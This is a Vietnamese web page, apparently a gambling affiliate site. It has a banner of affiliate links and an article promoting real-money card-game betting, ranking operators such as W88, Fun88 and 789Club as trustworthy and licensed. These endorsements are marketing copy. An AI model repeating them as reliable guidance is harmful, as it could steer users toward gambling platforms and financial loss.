<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112813799-slide-yo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zowin-le&#038;affid=964709be3da4895b738b3b9e5d9967e6" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112826912-slide-zowin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=gemwin-le&#038;affid=05a53fec90ce39e90ff49a0224c6f0e4" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112840529-slide-gemwin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=win79-le&#038;affid=4977d1996b87d5a2c5c41cdfbe836f90" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112880252-slide-win79"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sunwin-le&#038;affid=c1185c18c9f1ec4964907f6053082562" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202914824-slide-sunwin-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=hitclub-le&#038;affid=7c6a8c4cb1b9e35332164d1f67cac3c2" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202956237-slide-hitclub-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rikvip-le&#038;affid=965c402e5f6d05bc10e07ce676f50089" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112906380-slide-rikvip"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=mayclub-le&#038;affid=33d4b480c8060ee05cb6827ca40f0bda" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112919399-slide-mayclub"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=iwin-le&#038;affid=c541df1a24e2b96b76b9941992d4fb21" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112930951-slide-iwin"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=789club-le&#038;affid=0153f68496c559fdc328ad7de01f3606" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754204870793-slide-789club-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vin88-le&#038;affid=5008c19632d877015bb7310b493f071c" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112971702-slide-vin88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=zo88-le&#038;affid=ede6de1cba0d2c1efac46b9c2b986687" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754112984888-slide-zo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=debet-le&#038;affid=9fd56ec33282ddcbe9dd95b38282e92e" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113005147-slide-debet"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=fo88-le&#038;affid=25cccbe18b07dbdffca0d3d131d40d01" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113045129-slide-fo88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vivu88-le&#038;affid=1ad60b2a8c9b6f0bbc4c97569564e6f9" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113032825-slide-vivu88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=vic88-le&#038;affid=b9f9abafa30d5e0810a057243b6ebf76" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202873620-slide-vicbet-logo"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=rik88-le&#038;affid=b7a124d72564786a94ed8a32cfbc3808" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="/banner_image/banners/40-1762175799748-slide-untitled%20design%20(4)"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=86bet-le&#038;affid=495d1d474c10435f444131d112ae2354" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754114541735-slide-86bet"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=dom88-le&#038;affid=20fd773f277a668cc9b4d0d5f40d65ea" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754202801793-slide-dom88"></div><p></a></div><div class="swiper-slide"><a href="/mlink/?branchseo=sky88-le&#038;affid=0daef9885d1fdfd7d63cf545a1f1b7b6" target="_blank" rel="nofollow noopener" data-wpel-link="internal"></p><div class="gwd-slider-brand-card">
<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" decoding="async" data-src="/banner_image/banners/40-1754113091307-slide-sky88"></div><p></a></div></div></div><div class="gwd-slider-prev swiper-button-prev"></div><div class="gwd-slider-next swiper-button-next"></div></p></div></p></div><div class="row"  id="row-667893227"><div id="col-1890832077" class="col small-12 large-12"  ><div class="col-inner"  ><h1 style="text-align: center;"><b>Game Bài Đổi Thưởng – Tổng Hợp Top Nhà Cái Uy Tín 2026</b></h1><blockquote><p><a href="https://th42.cn.com/"><b>Game bài đổi thưởng</b></a> đang trở thành hệ sinh thái giải trí trực tuyến rất sôi động, nơi người chơi vừa giải trí với game đánh bài vừa có cơ hội nhận thưởng thật. Tuy nhiên, giữa hàng trăm cổng game và nhà cái xuất hiện liên tục, không phải nền tảng nào cũng đảm bảo uy tín, an toàn và minh bạch cho người chơi.</p></blockquote><p>Bài viết này giúp bạn nhìn toàn cảnh thị trường game bài đổi thưởng hiện nay, từ kinh nghiệm chọn sân chơi an toàn đến top 10 nhà cái game đánh bài đổi thưởng uy tín như Rikvip, Sunwin, Go88, 789Club và HitClub, giúp bạn chọn đúng nền tảng để chơi lâu dài và ổn định.</p><h2><b>Game bài đổi thưởng là gì? Góc nhìn hiện đại về xu hướng giải trí </b></h2><p><b>Game bài đổi thưởng </b>đang trở thành một trong những xu hướng giải trí nổi bật nhất hiện nay, đặc biệt trong thời đại công nghệ số nơi mọi hoạt động đều có thể thực hiện ngay trên điện thoại.</p><figure id="attachment_42" aria-describedby="caption-attachment-42" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-42" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-1.webp" alt="Góc nhìn hiện đại về game bài đổi thưởng" width="860" height="452" /><figcaption id="caption-attachment-42" class="wp-caption-text">Góc nhìn hiện đại về game bài đổi thưởng</figcaption></figure><h3><b>Khái niệm game bài đổi thưởng theo góc nhìn hiện đại</b></h3><p><b>Game bài đổi thưởng </b>là hình thức trò chơi online mô phỏng các loại game bài truyền thống như Tiến Lên, Phỏm, Mậu Binh, Poker, Baccarat,… nhưng thay vì chỉ chơi giải trí, người chơi có thể đổi thưởng thành tiền mặt, thẻ cào hoặc các phần quà giá trị khác.</p><ul><li>Đây là sự giao thoa giữa công nghệ – tài chính – giải trí, nơi người chơi vừa được thỏa mãn niềm vui, vừa tạo ra giá trị thật.</li><li>Các nền tảng ngày nay ứng dụng AI chống gian lận, bảo mật dữ liệu, tốc độ xử lý nhanh để đảm bảo trải nghiệm mượt mà và công bằng.</li><li>Tính “đổi thưởng” không còn sơ khai như trước, mà được thiết kế thành cơ chế giao dịch tự động, minh bạch và tiện lợi.</li></ul><h3><b>Vì sao thể loại này bùng nổ mạnh mẽ tại Việt Nam?</b></h3><p>Sự phát triển mạnh mẽ của game bài đổi thưởng trong những năm gần đây đến từ nhiều yếu tố cộng hưởng:</p><ul><li>Sự phổ biến của smartphone và internet tốc độ cao giúp game bài online tiếp cận mọi tầng lớp người dùng.</li><li>Tính giải trí quen thuộc: Người Việt có truyền thống chơi bài nên việc chuyển đổi sang nền tảng online diễn ra tự nhiên.</li><li>Tính đổi thưởng hấp dẫn: Tạo động lực để trải nghiệm lâu dài, tương tác cao.</li><li>Đa dạng sản phẩm: Từ game bài truyền thống đến game hiện đại, mini game,… phục vụ mọi lứa tuổi chơi giải trí.</li></ul><p>Kết quả là thị trường <b>game bài đổi thưởng </b>trở thành một trong những lĩnh vực giải trí online phát triển nhanh nhất tại Việt Nam, vượt mặt nhiều thể loại game phổ biến khác.</p><h3><b>Quy định và tính pháp lý liên quan</b></h3><p>Game bài đổi thưởng là lĩnh vực nhạy cảm về pháp lý, vì liên quan trực tiếp đến giao dịch tài chính. Do đó, người chơi cần nắm rõ:</p><ul><li>Người chơi cần lựa chọn nền tảng minh bạch, tài khoản rõ ràng, thông tin giao dịch an toàn để đảm bảo quyền lợi.</li><li>Các nhà phát hành uy tín thường có:<ul><li style="font-weight: 400;" aria-level="2">Giấy phép hoạt động từ cơ quan quốc tế (PAGCOR, Curacao,…).</li><li style="font-weight: 400;" aria-level="2">Hệ thống bảo mật dữ liệu người dùng.</li><li style="font-weight: 400;" aria-level="2">Chính sách công khai về nạp – rút và quyền lợi người chơi.</li></ul></li></ul><p>Dù đây là xu hướng hấp dẫn, người chơi vẫn nên tìm hiểu kỹ pháp lý, hạn chế rủi ro, và chơi giải trí một cách lành mạnh.</p><h2><b>Các thể loại game bài đổi thưởng phổ biến nhất hiện nay</b></h2><p>Trong thế giới game bài đổi thưởng, sự đa dạng chính là yếu tố tạo nên sức hút mạnh mẽ. Dưới đây là các thể loại game bài nổi bật, được đông đảo người chơi yêu thích nhất hiện nay.</p><figure id="attachment_43" aria-describedby="caption-attachment-43" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-43" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-2.webp" alt="Các thể loại game bài được đông đảo người chơi yêu thích" width="860" height="452" /><figcaption id="caption-attachment-43" class="wp-caption-text">Các thể loại game bài được đông đảo người chơi yêu thích</figcaption></figure><h3><b>Tiến lên </b></h3><p>Tiến lên miền Nam là một trong những game bài đổi thưởng có lượng người chơi đông đảo nhất. Sức hút của trò chơi này nằm ở:</p><ul><li>Luật chơi đơn giản, dễ tiếp cận nhưng để thắng thì cần nhiều hơn thế.</li><li>Người chơi phải sở hữu trí nhớ tốt để theo dõi những lá bài đã ra, từ đó đưa ra chiến thuật chính xác.</li><li>Tốc độ là yếu tố quyết định: chơi nhanh, đánh chuẩn, xử lý dứt khoát là chìa khóa để tạo ưu thế.</li></ul><p>Trong bản đổi thưởng online, hệ thống tự động tính điểm – trả thưởng giúp ván chơi diễn ra liền mạch và minh bạch.</p><h3><b>Poker </b></h3><p>Poker không chỉ là game bài, mà còn được xem như môn thể thao trí tuệ quốc tế. Tại các cổng game đổi thưởng, Poker được yêu thích vì:</p><ul><li>Đòi hỏi kỹ năng đọc tình huống, phán đoán đối thủ.</li><li>Khả năng quản lý vốn và ra quyết định trước áp lực.</li><li>Đa dạng hình thức: Texas Hold’em, Omaha,… phù hợp cả người mới và dân chuyên.</li></ul><p>Poker mang đến những trận đấu kịch tính, nơi người chơi thắng bằng tư duy, không chỉ dựa vào may mắn.</p><h3><b>Baccarat </b></h3><p>Baccarat là loại bài nổi tiếng toàn cầu, hiện diện tại hầu hết các casino và trở thành “đại diện” quen thuộc trong game bài đổi thưởng:</p><ul><li>Luật chơi dễ hiểu: Chỉ cần chọn cửa Player, Banker hoặc Tie.</li><li>Tốc độ ra bài nhanh, tạo nhịp độ chơi hấp dẫn.</li><li>Tỷ lệ thưởng ổn định, phù hợp cả người mới và người chơi lâu năm.</li></ul><p>Baccarat online còn hấp dẫn hơn nhờ các phiên bản live có dealer thật, giúp người chơi cảm giác chân thực như đang ngồi tại casino.</p><h3><b>Phỏm, Mậu binh, Xì dách và nhóm bài truyền thống</b></h3><p>Nhóm game bài truyền thống vẫn luôn chiếm vị trí đặc biệt trong lòng người Việt:</p><ul><li>Phỏm: Tập trung vào việc ăn bài – tạo phỏm – giảm điểm. Đòi hỏi chiến thuật ghi nhớ bài cực tốt.</li><li>Mậu binh (Binh Xập Xám): Game chiến thuật cao, yêu cầu sắp xếp bài khôn ngoan để tối ưu 3 chi.</li><li>Xì dách (Blackjack): Kéo bài sao cho gần 21 điểm nhất mà không “quắc”. Tốc độ nhanh, nhiều lựa chọn như rút, dằn, tách bài.</li></ul><p>Nhóm bài truyền thống này phù hợp với người chơi thích sự quen thuộc nhưng vẫn muốn thử thách bản thân trong các ván đổi thưởng kịch tính.</p><h2><b>Làm sao nhận biết một nền tảng chơi game bài đổi thưởng uy tín?</b></h2><p>Việc lựa chọn đúng một nền tảng uy tín sẽ giúp người chơi yên tâm giải trí, hạn chế rủi ro và đảm bảo quyền lợi khi tham gia game bài đổi thưởng. Dưới đây là những tiêu chí quan trọng nhất giúp bạn đánh giá chính xác một cổng game chất lượng.</p><figure id="attachment_44" aria-describedby="caption-attachment-44" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-44" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-3.webp" alt="Cách nhận biết một nền tảng chơi game bài đổi thưởng uy tín" width="860" height="452" /><figcaption id="caption-attachment-44" class="wp-caption-text">Cách nhận biết một nền tảng chơi game bài đổi thưởng uy tín</figcaption></figure><h3><b>Giấy phép quốc tế và tiêu chí minh bạch</b></h3><p>Một nền tảng uy tín trước tiên phải sở hữu giấy phép hoạt động từ tổ chức quản lý hợp pháp. Đây là yếu tố chứng minh cổng game được kiểm định, minh bạch và vận hành theo tiêu chuẩn quốc tế.</p><p>Những yếu tố cần kiểm tra:</p><ul><li>Giấy phép từ PAGCOR, Isle of Man, Curacao, CEZA hoặc Malta.</li><li>Thông tin pháp lý hiển thị rõ ràng, có thể tra cứu.</li><li>Quy trình vận hành minh bạch, được kiểm toán định kỳ.</li></ul><p>Lợi ích dành cho người chơi:</p><ul><li>An toàn khi giao dịch và khiếu nại.</li><li>Tỷ lệ trả thưởng công bằng, không gian lận.</li><li>Cam kết bảo vệ quyền lợi người dùng.</li></ul><h3><b>Hệ thống bảo mật, mã hóa dữ liệu và công nghệ chống gian lận</b></h3><p>Một cổng game đáng tin phải đầu tư mạnh vào bảo mật nhằm bảo vệ thông tin cá nhân và tài khoản của người chơi. Các công nghệ cần có:</p><ul><li>Mã hóa SSL/TLS nhiều lớp.</li><li>Hệ thống tường lửa chống xâm nhập.</li><li>Công nghệ chống gian lận, phát hiện giao dịch bất thường.</li><li>Quy trình xác thực tài khoản (KYC) rõ ràng.</li></ul><h3><b>Chính sách chăm sóc khách hàng rõ ràng</b></h3><p>Dịch vụ CSKH là yếu tố phản ánh mức độ chuyên nghiệp của nền tảng. Một địa chỉ uy tín sẽ hỗ trợ người chơi nhanh chóng và thân thiện. Dấu hiệu nhận biết cổng game có chăm sóc khách hàng tốt:</p><ul><li>Hỗ trợ 24/7 qua Livechat, Zalo, Messenger hoặc hotline.</li><li>Thời gian phản hồi nhanh, xử lý vấn đề triệt để.</li><li>Có trung tâm hỗ trợ (FAQ) đầy đủ và dễ hiểu.</li><li>Chính sách giải quyết khiếu nại minh bạch.</li></ul><h3><b>Đánh giá từ cộng đồng người chơi và chỉ số uy tín thực tế</b></h3><p>Những phản hồi từ cộng đồng là nguồn tham khảo rất quan trọng giúp bạn đánh giá chất lượng thực sự của một nền tảng chơi game bài đổi thưởng. Các yếu tố nên xem xét:</p><ul><li>Review trên Facebook, diễn đàn, hội nhóm game bài.</li><li>Mức độ phổ biến và lượng người chơi hoạt động hằng ngày.</li><li>Điểm uy tín được các website đánh giá độc lập công bố.</li><li>Tỷ lệ phản hồi tiêu cực so với phản hồi tích cực.</li></ul><h2><b>Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay</b></h2><p>Dưới đây là danh sách những nhà cái và cổng game được cộng đồng đánh giá cao nhất hiện nay. Mỗi nền tảng sở hữu kho trò chơi đa dạng, bảo mật cao và tốc độ giao dịch vượt trội, đảm bảo trải nghiệm giải trí lẫn cơ hội kiếm thưởng tối ưu cho người chơi.</p><figure id="attachment_45" aria-describedby="caption-attachment-45" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-45" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-4.webp" alt="Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay" width="860" height="452" /><figcaption id="caption-attachment-45" class="wp-caption-text">Top các nền tảng game bài đổi thưởng đáng chơi nhất hiện nay</figcaption></figure><h3><b>W88</b></h3><p>W88 là một trong những nền tảng dẫn đầu châu Á về game bài đổi thưởng, nổi bật với sự minh bạch, tốc độ xử lý nhanh và kho trò chơi đồ sộ.</p><ul><li>Cung cấp nhiều game bài kinh điển như Baccarat, Blackjack, Tiến lên, Poker, rồng hổ, cùng hàng chục sảnh casino live chất lượng cao.</li><li>Được cấp phép bởi PAGCOR – tiêu chuẩn vàng của ngành, giúp người chơi yên tâm về độ minh bạch và bảo hộ pháp lý.</li><li>Hỗ trợ giao dịch đa nền tảng, cực nhanh và hạn chế lỗi, phù hợp cho người chơi từ mới đến cao thủ.</li><li>Giao diện tối ưu cho cả máy tính và điện thoại, dễ dùng, tốc độ mượt mà, rất phù hợp khi chơi lâu dài.</li></ul><h3><b>Fun88</b></h3><p>Fun88 nổi tiếng từ năm 2008 và nhanh chóng trở thành một trong những nền tảng game bài đổi thưởng được tin dùng nhất.</p><ul><li>Sở hữu hệ thống sảnh casino phong phú: bài Á – bài Âu, game nhanh, casino live, bài 3D,…</li><li>Tỷ lệ trả thưởng ổn định, rõ ràng, cam kết minh bạch với người chơi.</li><li>Hệ thống chăm sóc khách hàng chuyên nghiệp 24/7 hỗ trợ nhanh mọi vấn đề giao dịch hoặc kỹ thuật.</li><li>Giao diện thiết kế hiện đại, tối ưu hiển thị, đảm bảo chơi mượt và không giật lag.</li></ul><h3><b>BK8</b></h3><p>BK8 gây ấn tượng mạnh bởi sự đầu tư lớn vào mảng game bài đổi thưởng và casino truyền thống.</p><ul><li>Cung cấp nhiều sảnh casino quốc tế, được kiểm định chất lượng, giúp tỷ lệ trả thưởng minh bạch.</li><li>Hỗ trợ đầy đủ ứng dụng trên mobile, tốc độ load nhanh và tương thích tốt với mọi thiết bị.</li><li>Bảo mật chuẩn quốc tế với công nghệ mã hóa dữ liệu hiện đại, ngăn chặn mọi hành vi gian lận.</li><li>Cộng đồng người chơi đông đảo, đặc biệt mạnh ở Baccarat và Poker.</li></ul><h3><b>789Club</b></h3><p>789Club nổi lên trong vài năm gần đây và nhanh chóng được xem là một trong những cổng game bài đổi thưởng có chất lượng tốt nhất khu vực.</p><ul><li>Được cấp phép bởi PAGCOR và chứng nhận bởi iTech Labs – tăng độ tin cậy tối đa cho người chơi.</li><li>Sở hữu các sảnh casino nổi tiếng như Evolution, AE Casino, Pragmatic Play,&#8230; đầy đủ game bài hot nhất.</li><li>Giao dịch nạp – rút siêu nhanh, hạn chế lỗi chờ lâu, cực kỳ phù hợp với những người chơi thường xuyên.</li><li>Giao diện sắc nét, hiện đại, phù hợp với game thủ trẻ và người thích trải nghiệm cao cấp.</li></ul><h3><b>M88 </b></h3><p>Với nhiều năm hoạt động tại thị trường châu Á, M88 xây dựng được thương hiệu vững chắc trong mắt người chơi game bài đổi thưởng.</p><ul><li>Cung cấp hàng loạt game bài như Baccarat, Sicbo, Rồng hổ, Blackjack… thuộc nhiều sảnh casino quốc tế.</li><li>Giao dịch linh hoạt: hỗ trợ nhiều cổng thanh toán, hạn mức lớn và tốc độ xử lý nhanh.</li><li>Dịch vụ CSKH tận tâm, giải quyết vấn đề nhanh và rõ ràng, rất phù hợp với người chơi mới.</li><li>Tối ưu giao diện đơn giản nhưng hiệu quả, dễ thao tác trong mọi tính năng.</li></ul><h2><b>Game bài đổi thưởng trên di động – Xu hướng thống trị thị trường hiện nay</b></h2><p>Sự bùng nổ của smartphone cùng thói quen giải trí nhanh đã đẩy game bài đổi thưởng trên di động trở thành lựa chọn số 1 hiện nay.</p><figure id="attachment_46" aria-describedby="caption-attachment-46" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-46" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-5.webp" alt="Xu hướng chơi game bài đổi thưởng trên di động hiện nay" width="860" height="452" /><figcaption id="caption-attachment-46" class="wp-caption-text">Xu hướng chơi game bài đổi thưởng trên di động hiện nay</figcaption></figure><h3><b>App game bài đổi thưởng là gì? Vì sao “hot”?</b></h3><p>App game bài đổi thưởng là ứng dụng được thiết kế riêng để người chơi tham gia các trò bài và giao dịch đổi thưởng dễ dàng ngay trên điện thoại. Sở dĩ loại app này trở nên “hot” là vì sự tiện lợi vượt trội:</p><ul><li>Truy cập nhanh chỉ bằng một chạm, không cần đăng nhập lại nhiều lần như web.</li><li>Ổn định hơn, đặc biệt là trong các game live casino hoặc game tốc độ cao.</li><li>Thông báo real-time, giúp người chơi cập nhật khuyến mãi, sự kiện và vòng quay nhanh hơn.</li><li>Thiết kế tối ưu cho di động, thao tác dễ chịu, không bị vỡ giao diện như chơi qua trình duyệt.</li></ul><h3><b>Tối ưu hiệu năng – Điều game thủ mobile quan tâm nhất</b></h3><p>Hiệu năng là yếu tố sống còn khi chơi game bài đổi thưởng trên di động. Một ứng dụng mượt, nhẹ và ổn định giúp người chơi tránh được lỗi lag, tụt kết nối hoặc thoát app đột ngột khi đang cược.</p><p>Những điểm mà game thủ mobile quan tâm nhất:</p><ul><li>Dung lượng app nhẹ, không chiếm nhiều bộ nhớ máy.</li><li>Tối ưu kết nối, không lag ngay cả khi dùng 4G/5G hoặc WiFi yếu.</li><li>Giao diện mượt, hạn chế hiệu ứng dư thừa gây giật.</li><li>Tốc độ xử lý nhanh, đặc biệt trong các game cần phản hồi tức thì như Baccarat hoặc Poker.</li><li>Khả năng tương thích, chạy tốt trên Android và iOS, kể cả máy tầm trung.</li></ul><h3><b>Sự khác biệt giữa phiên bản app &amp; web chơi trực tiếp</b></h3><p>Dù cả hai đều giúp người chơi tham gia game bài đổi thưởng, nhưng app và web có nhiều khác biệt quan trọng.</p><p>Ưu điểm của app:</p><ul><li>Đăng nhập nhanh, ghi nhớ tài khoản.</li><li>Tốc độ xử lý ổn định và ít gián đoạn hơn.</li><li>Tối ưu hình ảnh và thao tác cho điện thoại.</li><li>Có thông báo khuyến mãi tự động.</li></ul><p>Ưu điểm của web:</p><ul><li>Không cần tải — phù hợp với người muốn thử trước.</li><li>Dễ chơi trên nhiều thiết bị khác nhau (PC, laptop, tablet).</li><li>Không tốn bộ nhớ điện thoại.</li></ul><p>Chốt lại: App phù hợp với người chơi thường xuyên, còn web phù hợp với người chơi ngắn hạn hoặc mới bắt đầu.</p><h3><b>Những lưu ý khi tải game để tránh app lừa đảo</b></h3><p>Thị trường app game bài đổi thưởng rất sôi động nhưng cũng tồn tại nhiều ứng dụng giả mạo, chứa mã độc, hoặc dùng để lừa tiền người chơi. Vì vậy, bạn cần cảnh giác khi tải app.</p><p>Những lưu ý quan trọng:</p><ul><li>Chỉ tải từ trang chủ chính thức của nhà cái hoặc cổng game uy tín.</li><li>Không tải qua link lạ, đặc biệt là link được gửi qua tin nhắn, nhóm mạng xã hội.</li><li>Kiểm tra giấy phép hoạt động, chứng nhận bảo mật và đánh giá từ cộng đồng.</li><li>Quan sát giao diện app, nếu lỗi phông chữ, icon mờ, load chậm… có thể là app giả.</li><li>Tuyệt đối không cung cấp OTP hoặc mật khẩu cho bất kỳ ai lấy lý do “kích hoạt tài khoản”.</li></ul><h2><b>Câu hỏi thường gặp (FAQs) về game bài đổi thưởng</b></h2><p>Dưới đây là những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng. Các giải đáp được trình bày ngắn gọn nhưng đầy đủ, giúp bạn hiểu rõ cơ chế đổi thưởng, thời gian giao dịch và cách bảo mật tài khoản thật an toàn.</p><figure id="attachment_47" aria-describedby="caption-attachment-47" style="width: 860px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-47" data-src="https://th42.cn.com/wp-content/uploads/2025/11/game-bai-doi-thuong-6.webp" alt="Những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng" width="860" height="452" /><figcaption id="caption-attachment-47" class="wp-caption-text">Những thắc mắc phổ biến nhất của người chơi mới khi tiếp cận game bài đổi thưởng</figcaption></figure><h3><b>1. Có thể chơi kiếm tiền thật được không?</b></h3><p>Câu trả lời là có, nhưng còn phụ thuộc vào việc bạn lựa chọn đúng nền tảng uy tín và biết cách quản lý tiền hợp lý. Game bài đổi thưởng cho phép người chơi quy đổi xu/game coin thành tiền thật thông qua hệ thống thanh toán của nhà cái.</p><p>Chơi game bài có thể mang lại tiền thật, nhưng người chơi nên tiếp cận một cách tỉnh táo và có chiến lược.</p><h3><b>2. Bao lâu thì rút được tiền?</b></h3><p>Thời gian rút tiền phụ thuộc vào nhà cái, phương thức thanh toán, và thời điểm xử lý giao dịch. Nhưng đa số các nền tảng uy tín hiện nay đều cho phép rút tiền rất nhanh. Thời gian rút thường thấy:</p><ul><li>1–5 phút: đối với ví điện tử như Momo, Zalopay, ViettelPay.</li><li>5–30 phút: đối với chuyển khoản ngân hàng.</li><li>Tối đa 24 giờ: nếu rơi vào giờ cao điểm hoặc bảo trì hệ thống.</li></ul><p>Các cổng game lớn thường cam kết trả thưởng trong ngày, giúp người chơi yên tâm hơn trong quá trình giao dịch.</p><h3><b>3. Lưu ý nào để tránh bị mất tài khoản chơi game bài đổi thưởng?</b></h3><p>Bảo mật tài khoản là yếu tố sống còn trong thế giới game bài đổi thưởng, đặc biệt khi tài khoản có thể chứa tiền thật. Việc bị hack hoặc đánh cắp thông tin hoàn toàn có thể xảy ra nếu người chơi không có thói quen bảo mật tốt.</p><p>Những lưu ý quan trọng nhất:</p><ul><li>Không chia sẻ mật khẩu/OTP cho bất kỳ ai, kể cả người tự xưng là hỗ trợ kỹ thuật.</li><li>Bật bảo mật 2 lớp (2FA) nếu nền tảng cho phép.</li><li>Không đăng nhập tài khoản trên thiết bị lạ, đặc biệt là điện thoại cho mượn hoặc máy công cộng.</li></ul><h2><b>Kết luận</b></h2><p><b>Game bài đổi thưởng </b>là một thế giới đầy hấp dẫn nhưng cũng cần sự tỉnh táo và am hiểu để tham gia an toàn. Hãy trở thành người chơi thông minh và lựa chọn sân chơi chất lượng để bảo vệ trải nghiệm của chính mình.</p></div></div><div id="col-1066605407" class="col small-12 large-12"  ><div class="col-inner"  ><h3>Tin Tức Cập Nhật 2026</h3><div class="row large-columns-3 medium-columns-1 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' ><div class="col post-item" ><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:56.25%;">
<a href="https://th42.cn.com/huong-dan-soi-keo/" class="plain" aria-label="Hướng Dẫn Soi Kèo Tại Game Bài Đổi Thưởng &#8211; Cách Phân Tích">
